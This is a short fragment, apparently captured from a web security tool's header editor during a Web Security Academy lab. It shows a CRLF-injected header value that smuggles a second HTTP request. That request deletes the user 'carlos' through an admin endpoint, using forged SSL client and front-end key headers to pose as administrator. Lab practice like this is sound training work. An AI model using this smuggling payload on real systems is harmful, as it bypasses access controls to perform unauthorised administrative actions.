 Name
just: something\r\n
\r\n
GET /admin/delete?username=carlos HTTP/1.1\r\n
Host: 0ab9005f0436c1d186d22bf8003b0037.web-security-academy.net\r
\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 5035228897772740\r
See more
Value
halil
Decoded from: Select
Cancel Apply changes